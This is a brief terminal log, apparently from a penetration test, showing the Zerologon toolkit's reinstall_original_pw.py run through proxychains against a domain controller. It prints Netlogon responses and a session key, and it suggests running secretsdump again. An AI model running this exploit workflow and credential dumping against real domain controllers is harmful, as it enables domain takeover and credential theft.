 root@iZf4lv0p98ie33Z:~/exploit/1472/zerologon-master# proxychains4 -q python3 reinstall_original_pw.py 01 10.1. fb26cc4f
Performing authentication attempts...
====
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xbe\xe7%;\x9b1\xbau'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'\xbe\x8a\xbeF\x90x\xfdY'
session key b'\x98\xea\x00\x0c\xd6\xa1\x9b\xff\x12s\xdf\n{\x94\xd8\x91'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xd0\x86D\xa5d\xa6\x9f'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.